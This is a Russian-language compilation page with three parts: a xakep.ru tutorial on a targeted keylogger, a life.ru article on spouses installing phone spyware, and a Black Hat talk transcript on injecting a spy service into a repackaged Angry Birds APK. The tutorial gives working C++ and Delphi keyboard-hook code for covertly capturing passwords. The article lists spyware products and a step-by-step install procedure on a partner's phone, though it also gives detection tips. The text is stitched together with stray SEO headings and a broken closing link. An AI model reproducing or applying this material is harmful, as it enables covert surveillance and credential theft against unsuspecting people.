О написании клавиатурных шпионов

рассказывалось уже неоднократно, но все они

имеют один большой недостаток — как правило,

требуется узнать весьма ограниченную

информацию, а не записывать в файл лога все,

что юзер пишет на клавиатуре — вряд ли тебе

даст много пищи для размышлений логи

нажатия на кнопки при игре в CS

Отсюда следует, что шпион должен быть

продвинутым, а не тупо писать в лог все, что

ему дают Даже назвать такую программу

шпионом язык не поворачивается — это почти

электронный агент 007 :-))) Путей для того,

чтобы программа писала в лог интересующий

нас материал много. Самый простой —

контролировать активные окна, т.е. в которых

в данный момент давятся кнопки Как ты,

думаю, знаешь, шпионы как правило состоят из

исполняемого файла и DLL. Это связано с тем,

что для перехвата сообщений к окну

Гайд как создать ссылку шпион.

требуется создать новый ПРОЦЕСС, и самое

удобное для этого — использовать dll-ку.

Поэтому для того, чтобы активировать

собственно сам логгер, нужно будет в нужный

момент загрузить DLL, а когда активное окно

сменится на иное — выгрузить ее из памяти.

Рассмотрим функции работы с DLL в языке Visual

C++. Загрузка в память длл-ки производится

функцией hINSTAGE=LoadLibrary(«name.dll»), где hINSTAGE —

как бы дескриптор загруженной в память DLL,

name.dll — имя библиотеки. Чтобы ее выгрузить,

существует функция FreeLibrary(hINSTAGE);

Теперь о том, как можно нужные нам

приложения. Например, нам известно, что юзер

читает почту через сайт www.mail.ru, тогда можно

настроить агента так, чтобы он перехватывал

нажатия клавиш, когда юзер зайдет на этот

сайт. (Следует помнить, что в некоторых

приложениях шпион клавиатуры вообще не

может работать, например в адресной строке

Internet Explorer’a — это приводит к «аварийному

завершению программ» — а чего иного ты от

Windows хотел :))) Для этого способа вполне

подойдет и чтение паролей из «звонилки»

— если юзер страдает паранойей и каждый раз

вводит логин и пасс вручную Или тебе очень

интересно узнать что же он пишет в Outlook’e или

в блокноте. Вот часть кода, выполняющая

сравнение заголовков окон с нужными нам.

while (1)

//Запускаем цикл.

int sl,ll;

ll=1;

sl=2;

//переменные для

счетчик а.

char st[128];

HWND hw;

//Идем самым простым

путем — сравниваем посимвольно строки:

полученный заголовок окна и с нужном нам

строкой.

hw=GetForegroundWindow();

GetWindowText(hw,st,128); // читаем

активное на данный момент окно.

char stt[128]=»_Здесь пишем заголвок нужного

нам окна_№1″;

sl=strlen(stt);

Как сделать шпионскую флешку стилер

ll=0;

while (stt[ll]==st[ll])

//cравниваем

посимвольно строки

//это удобнее делать с той позиции, что будет

проверяться, вхордит ли нужная

//нам строка как часть в другую строку, можно

сделать подобие //широкого фильтра.

<

ll++;

>

if (ll==sl) < //если строки

совпадают до конца 1-ой строки —

halt; //прерываем процесс

>

// и так далее — если

нужно проверить на наличие нескольких окон.

char stt[128]=»_Здесь пишем заголвок нужного

нам окна_№2″;

sl=strlen(stt);

ll=0;

while (stt[ll]==st[ll])

ll++;

>

if (ll==sl) halt; //прерываем процесс

>

//И так далее,

последовательно проверяются все окна из

списка. Если найдено

//хотя бы одно, дабы не рассматривать окна

далее, прерываем цикл.

>

Вместо последовательной проверки можно

сделать параллельную, когда сравниваются в

одном цикле элементы строк, если хоть одна

совпала — тогда DLL-шпион активизируется.

Теперь нам нужно все время проверять,

остается ли данное окно активным.

while (ll==sl) //пока

строки совпадают — крутимся на месте

hw=GetForegroundWindow();

GetWindowText(hw,st,128); // читаем

активное на данный момент окно.

ll=0;

while (stt[ll]==st[ll])

ll++;

>

>

Выход из цикла говорит о том, что активное

окно сменилось, поэтому далее выгружаем «шпионскую»

библиотеку и цикл начинается с начала — т.е.

прога опять ждет, когда выпадет одно из

нужных окон.

Однако же вышеописанный способ имеет и

недостатки — требуется каждый раз проверять

из целого списка окон является ли нужное

нам активным на данный момент. Поэтому

можно юзать другой алгоритм — проверять не

заголовок окна, а смотреть, если в данном

окне элементы типа EditBox’а. Как правило,

пароли пишутся именно там Для этого будет

смотреть на элементы этого окна — и если

среди них есть Edit — тогда грузим DLL.

char p2[128],p3[128]; //массивы

символов для заголвков окон.

Опять таки в циклe проверяем все окна:

while (p3!=»Edit») //пока

не нашли окно с едитбоксом — выполняем цикл

HWND hwnd_child; //переменная

элемента окна

hwnd_child = GetWindow(hw,GW_CHILD );

GetClassName(hwnd_child,p3,128);

if (p3!=»Edit»)

//если первый из

найденных элементов окна- не EditBox — тогда

ищем дальше

while (hwnd_child!=0)

hwnd_child = GetWindow(hwnd_child, GW_HWNDNEXT);

Далее следует процедура загрузки

библиотеки и описанный выше алгоритм

слежения за событием смены активного окна.

Теперь собственно о самой шпионской DLL.

Писать ее лучше на Дельфях, потому как этот

возмужавший потомок Паскаля не имеет столь

извращенной «Сипипишной» привычки

придирки к типам данных. Чтобы создать

библиотеку выберем File-New-Direct Link Library — и

заготовка для DLL готова. А вот сам код:

library key1;

uses Windows;

var

KHook: HHOOK; //переменная для

«ловушки»

function KProc(Code: integer; wParam: Word; lParam: LongInt): LongInt; stdcall;

const

KState: integer = 1073741824; //код

«клавиша нажата»

var

Simv: ShortString;

KL: array [0..8] of Char; //для

проверки раскладки клавы

FStruct: TOFSTRUCT;

F: TextFile; //переменная

файла для записи лога.

begin

// отсеиваем лишние

сообщения

if (lParam and KState) <> 0 then

begin

Result:=CallNextHookEx(KHook, code, wParam, lParam);

Exit;

end;

// пытаемся открыть

файл ‘keylog.txt’:

if OpenFile(PChar(‘keylog.txt’), FStruct, OF_EXIST) = HFILE_ERROR then

begin

ReWrite(F); // если файл не

создан — создаем.

end

else Append(F);

//если есть — пишем в

конец.

Simv:=chr(0); //обнуляем

переменную символа, читающегося с клавы.

// анализируем код

нажатой клавиши

case wParam of

// цифры

48..57: Simv:=Chr(wParam);

96: Simv:=’0′;

97: Simv:=’1′;

.

104: Simv:=’8′;

105: Simv:=’9′;

189,109: Simv:=’-‘;

110: Simv:=’.’;

111: Simv:=’/’;

end;

GetKeyboardLayoutName(KL); //

проверяем раскладку

if KL = ‘00000409’ then // если

латинская:

begin

case wParam of

219: Simv:='[‘;

221: Simv:=’]’;

186: Simv:=’;’;

222: Simv:='»‘;

188: Simv:=’,’;

190: Simv:=’.’;

191: Simv:=’/’;

65..90: Simv:=Chr(wParam);

end;

end;

end;

if KL = ‘00000419’ then // если

русская

begin

case wParam of

219: Simv:=’Х’;

221: Simv:=’Ъ’;

186: Simv:=’Ж’;

222: Simv:=’Э’;

188: Simv:=’Б’;

190: Simv:=’Ю’;

191: Simv:=’.’;

65: Simv:=’Ф’;

.

87: Simv:=’Ц’;

88: Simv:=’Ч’;

89: Simv:=’Н’;

90: Simv:=’Я’;

end;

//если символ не пустой(т.е.

если была нажата буквенно-цифровая клавиша)

//тогда пишем его в файл

if Simv<>» then

Write(F, Simv);

//закрываем файл

CloseFile(F);

// передаем сообщение

другим ловушкам в системе

Result:=CallNextHookEx(KHook, code, wParam, lParam);

end;

Дальше жмем Ctrl-F9 — и библиотека готова

Так же эту программу можно упростить в

зависимости от области применения — если

допустим нужно только считать один раз

пароль из звонилки — тогда можно поставить

проверку на окна до нужного нам, и когда оно

станет активным — загрузить библиотеку

key1.dll, подождать определенное время, за

которое юзер успеет набить эти символы на

клавиатуре, а затем выгрузить библиотеку и

завершить программу. Примерно так

hINSTAGE=LoadLibrary(«key1.dll»);

Sleep(10000);

//ждать 10 секунд, за это

время юзер наберет пароль.

//время может быть увеличено в зависимости

от степени заторможенности юзера

// и его скрости печатанья на клаве

FreeLibrary(hINSTAGE);

PS: Весь вышеперечисленный материал был дан

исключительно с демонстрационными и

общеобразовательными целями, автор ставил

перед собой задачу продемонстрировать

алгоритм работы программы типа «апгрейженный

клавиатурный шпион» и вся

ответственность за использования этого

материала ложится на тебя (непосильным

бременем ) В реализации кода присутствуют

мелкие неточности, не вредящие собственно

алгоритму — попробуй найти их сам )).

PSS: Конечно же кейлоггер может не только

выполнять свою основную функцию —

собственно писать в лог нажатия кнопок, но и

изменять значения нажатых клавиш по твоему

вкусу — но как это сделать и для чего это

может быть просто жизненно необходимо — в

следующий раз

Источник: xakep.ru

Быть Ксенией Бородиной. Как читают переписку супругов с помощью программ-шпионов

Чтобы изобличить жену или мужа в супружеской измене, достаточно доступа к смартфону партнёра, ведь именно на гаджете, как правило, содержатся компрометирующие переписки и фотогалереи. И многие готовы пойти на всё, чтобы проследить за изменником, в том числе используя специальные программы-шпионы.

![]()

Возможно, именно установка такой программы стала причиной расставания известной телеведущей Ксении Бородиной с Курбаном Омаровым. Во всяком случае, так считает бывший возлюбленный Ксении Михаил Терёхин. Он рассказал Лайфу, что Ксения одержима привычкой шпионить за своими мужчинами, что и могло привести к разрыву в звёздной паре. Психологи уверяют, что такое посягательство на личное пространство неминуемо ведёт к разрыву отношений. Ну а Лайф выяснял, как можно установить программу-шпион на iPhone или другой смартфон, какими бывают «телефонные паразиты» и как их распознать.

На первый взгляд iPhone кажется неприступной крепостью. В App Store всё тщательнее модерируют контент, а попасть в сам смартфон без ведома владельца труднее день ото дня: Apple увеличила пароль по умолчанию до шести знаков, плюс дактилоскопический сканер уменьшил вероятность доступа ещё больше.

С одной стороны, чтобы чувствовать себя в безопасности, достаточно соблюдать простейшие меры предосторожности: не светить паролем разблокировки, не оставлять смартфон без внимания и проверять рабочий стол на предмет странных приложений.

Но, как оказалось, даже такая бдительность может не помочь: в Сети давно есть приложения, которые устанавливаются на гаджет жертвы и передают злоумышленнику всю важную информацию — от сообщений до паролей.

Как поставить «шпиона».

Способ первый, созданный самой Apple.

C третьей версии iOS Apple позволяет привязывать iPhone к корпоративному домену. Телефон принимает сертификат, которым подписываются приложения: в итоге владелец домена может удалённо устанавливать программы на несколько телефонов сразу. Инсталляция происходит прямо из файла .ipa, то есть в обход App Store. Шансов следить за чужим гаджетом таким способом минимум: во-первых, сама система остаётся закрытой (логи не вытащить с системного раздела), а во-вторых, все иконки приложений отображаются на рабочем столе.

Единственная возможность скрыть такую программу — задвинуть иконку в папку, которая есть у любого владельца iPhone. Обычно она называется «Хлам» или что-то в этом духе: туда стекаются стандартные невостребованные приложения. Если в папке девять программ, то десятая отправляется на вторую страницу и фактически пропадает из виду. Но даже при таком раскладе вероятность полноценной слежки ничтожно мала.

Как максимум, приложение сможет периодически делать снимки (даже в заблокированном телефоне), записывать голос и выкачивать файлы из открытой папки iCloud Documents, а потом отправлять результат злоумышленнику. Минусы очевидны:

1. Легко попасться;

2. Низкая функциональность;

3. Сумасшедший разряд батареи — жертва может что-то заподозрить.

Поэтому корпоративные домены — не самый подходящий вариант для продвинутой слежки.

Способ второй — джейлбрейк

Этому явлению уже много лет — оно даже старше, чем сам App Store. Если коротко, хакеры взламывают iOS и получают доступ к файловой системе. С каждым годом проникать в систему всё сложнее: Apple воюет с хакерами, потому что одна из возможностей джейлбрейка — бесплатное скачивание платных программ (то есть пиратство). Кроме того, джейлбрейк позволяет менять темы оформления и вообще корректировать интерфейс до неузнаваемости.

Скорее всего, Ксения Бородина воспользовалась именно этим методом, если догадка Михаила о причине её расставания с мужем верна.

Алгоритм состоит из четырёх этапов:

1. Взять телефон жертвы, пока она не в курсе (для этого нужно знать пароль разблокировки, если он есть).

2. Поставить джейлбрейк. Как это сделать, рассказывает сайт Can I Jailbreak? — там написано, для каких версий выпущен джейлбрейк, а по ссылкам дан пошаговый гид по установке. Обычно инсталляция занимает не больше часа.

3. Купить и поставить программу-шпион.

4. Активировать программу-шпион и скрыть из главного меню приложение Cydia (эта программа появляется при установке джейлбрейка оттуда качается весь нелегальный контент). Разумеется, сама программа-шпион тоже невидимая.

Лучшие шпионы для iPhone

Есть пять основных приложений для слежки: Flexispy, mSpy, Highster Mobile, Spyera и Spy Agent. Их функциональность ошеломляет: человек, установивший слежку, получает доступ ко всем паролям (в том числе в соцсетях), уведомлениям, GPS-маршрутам, истории браузера, камере, SMS и звонкам.

Отличия между этими программами минимальны. Например, Highster не записывает разговоры и не позволяет их прослушивать, Spyera неспособна делать скриншоты, а Flexispy и SpyAgent умеют скрываться из поиска Spotlight. Создатели mSpy обещают работу без джейлбрейка, но тогда всё сводится к подгрузке файлов из iCloud жертвы (для этого нужно знать пароль). Естественно, все приложения вне закона.

На Android-смартфонах вместо джейлбрейка требуются root-права, а шпионское ПО отображается не в поиске, а в процессах. В целом там всё то же самое: если ни о чём не подозревать, никогда не догадаешься, что за тобой следят.

Цены на шпионские приложения:

Flexispy — 24 часа бесплатно, 70$ за месяц, 150$ за год

mSpy — 70$ в месяц, 119$ за три месяца, 200$ за год

Highster Mobile — 70$ за месяц, 100$ за год

Spyera — 189$ за три месяца, 389$ за год

Spy Agent — 24 часа бесплатно, 20$ за месяц, 100$ за год

Как понять, что вы под колпаком

Вычислить шпионское ПО можно четырьмя способами.

1. Для начала стоит проверить iPhone на наличие приложения Cydia. Обычно оно скрывается только с рабочего стола, но остается в поиске Spotlight (нужно провести пальцем сверху вниз и вбить в строку слово Cydia)

2. mSpy активируется комбинацией символов всё в том же Spotlight. Надо ввести в поле поиска 4433*29342, после чего смартфон перезагрузится и всё тайное станет явным.

3. Самый надёжный способ — подключить iPhone к компьютеру, зайти через программу iFunbox (или любой другой файл-менеджер) в файловую систему и просмотреть папку Applications на предмет подозрительного ПО. Там должны быть только приложения от Apple: если найдётся Cydia, которой нет на рабочем столе, значит, за вами следят.

4. Ещё один вариант — платное приложение Certo, которое умеет обнаруживать шпионское ПО на 249 девайсах. Самая бюджетная проверка стоит 27 долларов, а безлимитный тариф обойдётся в 247 долларов.

Защищаем личную жизнь от чужих глаз

Для того чтобы обезопасить себя от шпионажа, надо соблюдать шесть простых правил:

1. Не давать смартфоны другим людям. Для установки подавляющего большинства шпионских программ необходим непосредственный доступ к телефону.

2. Никому не давать логин и пароль от учётной записи iCloud. С помощью неё можно читать практически всё, что есть на вашем телефоне: фотографии, данные приложений, хронику звонков и SMS. Если вдруг пришлось предоставить кому-то логин и пароль, помните, что на самом телефоне можно отключить резервное копирование.

Если нужно дать детям (или другим родственникам) скачать приложения с вашего аккаунта, не забывайте, что у Apple есть функция Family Sharing. С ней можно без всяких паролей дать доступ к вашим покупкам.

3. Обновляйтесь до последней версии iOS. На актуальных версиях операционной системы обычно нельзя сделать джейлбрейк, а без доступа к файловой системе шпионские программы не смогут получить нужную информацию.

4. Если опасаетесь слежки со стороны, нужно осторожнее обращаться и с номером сотового телефона: SIM-карту для важных разговоров можно оформить не на себя, а номер телефона не давать третьим лицам. Если за вами захочет последить кто-то посерьёзнее ревнивой жены, то, используя уязвимость в SS7, он сможет получить доступ к вашим разговорам, SMS и местоположению, просто зная номер телефона. На закрытых форумах, доступных в браузере Tor, прослушка любого мобильного телефона обойдётся в 10 биткоинов (7710 долларов).

5. Регулярно проверяйте телефон на наличие подозрительных приложений в списках процессов на Android, а также в настройках и поиске iOS. Периодически просматривайте файловую систему, изучайте папки и моментально реагируйте на слово Cydia.

6. Не доверяйте никому, кроме себя.

Источник: life.ru

Конференция BLACK HAT. Как сделать шпионский телефон. Часть 2



Следующая вещь, которую мы должны модифицировать – это манифест. Эта вещь, которая говорит, какие службы задействованы при работе приложения, какие они имеют разрешения и так далее.

Итак, мы начнём с самого кода, и именно с кода директории smali. Если вы посмотрите на дерево каталогов Angry Birds, то увидите множество папок, содержащих различные компоненты, упорядоченные в виде подкаталогов.

Я даже не знаю, какие из этих вещей мне реально нужны и что они делают, но это мне и не нужно. Сейчас я сделаю техническую вещь потрясающей сложности – скопирую каталог droidwhisperer отсюда, из директории SearchableDictionary, сюда, в поддиректорию com/burstly/example/android директории smali. Вот и всё, надеюсь, вы поняли, в чём тут смысл.

Итак, копия нашего кода вставлена куда надо, но есть ещё несколько вещей, которые необходимо проделать. Я снова смотрю в свой список читов и вижу, что теперь необходимо внести изменения в манифест. В первую очередь, когда мы берёмся за манифест, нам нужно узнать имя приложения – я выделю его красным цветом, позже оно нам понадобится, потому что мы кое-что вставили в существующий код.

Итак, обновление манифеста нужно, чтобы включить в работу приложения внедрённый шпионский сервис и его разрешения. Оно состоит из таких шагов:

— запоминание названия оригинального приложения на потом,

— определение сервиса Droidwhisperer

– определение разрешений, необходимых для работы Droidwhisperer.

Поэтому я беру этот манифест и перетаскиваю его в блокнот. Первое, что я делаю в приложении, это определяю наш сервис. Для этого я нахожу в манифесте функцию onCreate в основном действии целевого приложения. В случае Angry Birds это был com/rovio/ka3d/App. После этого вырезаю часть кода, выделенную желтым цветом, и помещаю его сразу после вызова involk-super в onCreate.

Таким образом мы оговорили в манифесте, что у нас будет сервис Droidwhisperer, который должен запуститься сразу же после того, как станет доступен. Вот зачем нам понадобилось имя оригинального приложения com.rovio.ka3d.App, мы используем его для ввода нового имени нашего приложения com.rovio.ka3d. service.Droidwhisperer.

Далее я копирую и вставляю в соответствующее место манифеста разрешения для нашего шпионского приложения – это строки, выделенные зелёным цветом.



После того внесения изменений мы сохраняем манифест, в который уже включены нужные нам разрешения и определён сервис, который должен запускаться при загрузке телефона, так что с этим всё в порядке.

В Android необходима некая вещь, которая запускает приложения, поэтому в приложении Angry Birds должен содержаться код, который запустит мой шпионский сервис, как только будет запущена оригинальная игра. Сейчас я захожу в каталог игры и нахожу там папку ka3d, открываю её и копирую в блокнот содержащийся там файл App. Это код smali, представляющий собой версию кода на языке Ассемблер для Dalvik.

Мы используем содержащуюся в «Андроид» функцию под названием onCreate. Я использую поиск по блокноту, чтобы найти месторасположение этой функции. Здесь понадобится немного знаний о том, как работает ОС Android – так, функция onCreate используется для вызова супер-класов, то есть для создания или перезапуска активности приложений. Именно сюда я вставляю свой код, который должен инициировать запуск шпионского сервиса. Я возвращаюсь к своей шпаргалке, копирую оттуда нужные строки и вставляю сюда.

Как я узнал, какой именно код необходимо сюда вставить? Я просто скопировал его из оригинального приложения, которое я написал. Я говорил, что имеется отличная документация для smali, поэтому вам не нужно особо во всё вникать, чтобы проделать подобное.

Как раз недавно были анонсированы некоторые «связующие» наборы, которые позволяют вам автоматизировать получение необходимого кода. Буквально несколько недель назад были выпущены такие наборы инструментов разработчика Android, позволяющие создать любой сервис и внедрить его в существующее приложение. Всё это можно сделать вручную.

Итак, как только будет вызвана функция onCreate, она активирует наш сервис. Не стоит забывать, что после этого нужно сохранить модифицированный файл. Итак, после того, как мы провели соответствующую техническую подготовку, нам необходимо собрать наше модифицированное приложение. Поэтому я возвращаюсь к Apk_tool и собираю части из каталога Angry Birds в каталог birds.apk. Итак, мы перестроили оригинальное приложение, внеся в него необходимые изменения, и разместили новую сборку в файле под названием birds.apk.

Если попытаться установить это модифицированное приложение на телефон «Андроид» прямо сейчас, он сообщит, что данное приложение не подписано, поэтому нам необходимо его подписать. Для этого я создаю самозаверенный цифровой сертификат с соответствующим открытым ключом, и сохраняю его в моем рабочем каталоге inject. Это файл под названием keys.

Это просто сертификат, который я сам создаю. Сейчас я вернусь назад и возьму из своей шпаргалки вот эту мощную и лаконичную команду:

jarsigner -verbose -keystore keys birds.apk alias_name

Чтобы ничего не напутать, я просто вырежу её и вставлю в нужное место. Так я собираюсь подписать файл birds.apk своим собственным ключом, это довольно просто. Затем я даю команду и подписываю все компоненты приложения этим цифровым ключом. Теперь я могу разместить его в AppStore, на Google Play – где угодно.

Как я уже говорил, в телефоне нет никакого интерфейса, который бы показывал пользователю, кто и что подписал. Как только приложение подписано, оно может быть установлено. Никто не может сказать, кем подписано это приложение, и это просто замечательно.

Итак, модифицированная версия Angry Birds выглядит точно так же, как и оригинальная игра и точно так же функционирует, за исключением того, что в ней содержится мой шпионский код. Сейчас вы видите на экране цифровые подписи, сделанные Кевином Макнами из Kindsite.

Еще одна интересная вещь, которую я вам покажу, вернувшись немного назад. Посмотрим на оригинальное приложение – оно подписано Rovio Mobile Ltd, Посмотрите на дату подписи – этот цифровой сертификат действует до 26 августа 2010 года, но приложение устанавливается на телефон без вопросов. Таким образом, даже если ваш цифровой сертификат превратился в мусор, он всё равно даёт право на установку приложения, то есть его никто не проверяет. Я думаю, что это одна из вещей, которая является одним из серьезных недостатков модели безопасности Android.

Дело в том, что нет никакой строгой проверки используемых цифровых сертификатов. Решить эту проблему можно, обязав регистрироваться тех, кто хочет получить цифровой сертификат. Итак, вернёмся к нашей презентации. Хочу ещё раз остановиться на цифровых подписях.

Все приложения должны быть подписаны. Любая старая подпись остаётся действительной, если она самозаверена. Наличие подписи проверяется только при установке приложения. То есть я могу изменить любой уже установленный в телефоне файл .apk, и система никак на это не отреагирует. Это довольно значительная уязвимость.

Если вы хотите изменить .apk файл в телефоне, у вас должен быть доступ к изменению каталогов, в которых хранятся такие файлы, однако не составит никакого труда получить root-права, чтобы делать с телефоном что угодно.

Второе, что меня беспокоит, это то, что нет никакого пользовательского интерфейса, отображающего, кто подписал приложение. Например, при установке приложения должна бы появляться надпись, что его подписал Кевин Макнами из Kindsite. Отмечу, что подпись должна совпадать для перемещённого или обновленного существующего приложения, поэтому я не мог бы заменить существующую версию Angry Birds, если бы я не изменил имя своей шпионской программы. Но как только я это сделал, никаких проблем не возникло. Разработчики «Андроид» утверждают, что сертификат не нуждается в подписи авторизованного центра, а приложения для Android в основном используют самозаверенные подписи.

Прежде чем приступить к ответам на вопросы, хочу сказать, что существует целая индустрия шпионских программ для телефонов. Они предназначены для наблюдения за вашими близкими или вашими детьми, или партнерами по бизнесу.

Раньше их использовали для слежки за неверными супругами, но теперь их предназначение поменялось. Например, вы можете следить за своими детьми, чтобы обеспечить их безопасность, и это вполне законно. Но я думаю, что в большей степени шпионские телефоны пригодны для использования в системе BYOD. Вы можете придать шпионскому модулю любую функциональность и вставить его в любое приложение, и пользователь об этом ничего не узнает. Это идеально подходит для целей промышленного шпионажа, так что эти устройства расширяют область постоянно действующих угроз безопасности.

Итак, это полностью функциональное сетевое устройство, и если я подключаюсь к Wi-Fi на работе, то могу установить в этом телефоне софт, который будет сканировать сети на наличие уязвимостей. При этом он при необходимости будет обновляться и отсылать украденную информацию на сайт command control. Вероятно, можно было бы автоматизировать процесс запутывания кода, но очень сложно изменить на лету протокол связи с сервером command control.

Отвечу на вопрос, что значит требование о совпадении цифровых подписей при перемещении или обновлении приложения. Если вы устанавливаете приложение на телефон впервые, то у вас не будет с этим никаких проблем. Но если в телефоне уже имеется оригинальное приложение и вы хотите заменить его новой копией с другой цифровой подписью, или модифицированным приложением с тем же названием, у вас ничего не получится, потому что телефон сможет сравнить оригинальную подпись в приложении с её модифицированной версией и отметит, что они не совпадают. В этом случае я обошел защиту, просто заменив оригинальное имя приложения другим именем.

Сервер command https://h.amazingsoftworks.com/ru/company/ua-hosting/blog/434054/» target=»_blank»]h.amazingsoftworks.com[/mask_link]